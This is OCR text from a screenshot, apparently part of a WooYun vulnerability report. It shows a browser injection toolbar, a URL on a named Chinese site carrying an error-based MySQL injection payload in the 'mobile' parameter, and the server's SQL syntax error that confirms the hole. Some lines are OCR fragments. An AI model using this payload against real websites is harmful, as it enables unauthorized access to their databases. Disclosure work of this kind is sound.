 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
RL
http://vip.crvole.com.cn/account/verifyMobile?mobile=15822224444" or (select exp(~(select*from(select version())a)))=1 or "
RL
e
Enable Post data Enable Referrer
Be Ole'!
Be Different!
没有数据
返回
CDbCommand 无法执行 SQL 语句: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use near '" or (select exp(~(select*from(select version())a)))=1
or " LIMIT 1' at line 1
www.wooyun.org